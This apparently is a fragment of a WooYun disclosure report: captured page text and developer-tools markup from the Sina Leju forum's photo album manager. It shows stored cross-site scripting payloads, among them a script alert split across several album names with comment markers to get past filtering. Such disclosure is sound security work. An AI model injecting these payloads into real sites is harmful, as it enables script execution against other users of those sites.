 您好：pxtestaa（初级会员）[退出] 我的个人中心 我的论坛 短消息 已收藏论坛 社区娱乐
新浪乐居论坛 > 我的图片
个人管理
我的相册管理 我的图片管理
<script>alert(1)</script>
短消息
全选 转移到 px"> 新建相册： (请使用不超过10个汉字的名称命名
我的
温馨提示：您可以创建和修改相册，并整理您的图片，将平时在论坛中上传的图片整理到相应的相册中，方
lements Resources Network Sources Timeline Profiles Audits Console
<input type="checkbox" onclick="checkall(this.form, 'fileid')" name="chkall" id="selectall" class
<label class="red">转移到</label>
<select name="myalbum">
<option value="215898">
"px">"
<script>
alert/*</option>>
<option value="215899">*/(1);/*</option>>
<option value="215897">*/
</script>
</option>
">
"
www.wooyun.org